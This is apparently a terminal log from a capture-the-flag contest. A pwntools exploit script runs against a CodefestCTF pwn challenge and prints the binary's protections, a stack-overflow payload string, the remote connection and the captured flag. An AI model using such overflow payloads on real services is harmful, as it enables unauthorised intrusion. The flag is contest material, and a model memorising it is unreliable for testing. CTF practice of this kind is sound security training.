 at BlackArch in ~/C/c/pwn
[0] ↪ python3 exp.py
[*] '/home/grey/CTF/codefestCTF/pwn/chall'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa#gE#'
[+] Opening connection to codefest-ctf.iitbhu.tech on port 57424: Done
[*] Switching to interactive mode
ADMIN?
Can you become Admin?
CodefestCTF{15_th15_pr1v1l3g3_3sc4l4710n_8ySM3xHu}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to codefest-ctf.iitbhu.tech port 57424